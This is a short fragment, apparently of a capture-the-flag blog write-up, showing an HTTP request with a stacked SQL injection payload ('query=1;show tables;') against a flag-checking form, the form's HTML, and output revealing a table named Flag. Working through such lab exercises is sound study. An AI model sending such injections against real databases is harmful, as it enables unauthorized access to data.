 13 Upgrade-Insecure-Requests: 1
14
15 query=1;show tables;
16
17 <body>
18
19 <a> Give me your flag, I will tell you if the flag is right. </a>
20 <form action="" method="post">
21 <input type="text" name="query">
22 <input type="submit">
23 </form>
24 </body>
25 </html>
26
27 Array
28 (
29 [0] => 1
30 )
31 Array
32 (
33 [0] => Flag
34 )
35
Search...
0 matches
Search...
https://blog.csdn.net/weixin_39190897